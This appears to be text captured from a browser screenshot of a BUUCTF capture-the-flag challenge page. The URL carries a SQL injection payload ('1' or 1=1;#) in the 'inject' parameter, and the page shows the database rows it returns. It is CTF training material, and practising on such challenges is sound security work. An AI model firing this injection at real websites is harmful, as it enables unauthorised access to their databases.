 不安全 http://14136fa5-da2f-43ee-aa43-9132842a0f2e.node5.buuoj.cn:81/?inject=1'+or+1%3D1%3B%23
狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 GUETSEC::CTF Base64 在线编码解码...
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(2) {
[0]=>
string(1) "2"
[1]=>
string(12) "miaomiaomiao"
}
array(2) {
[0]=>
string(6) "114514"
[1]=>
string(2) "ys"
}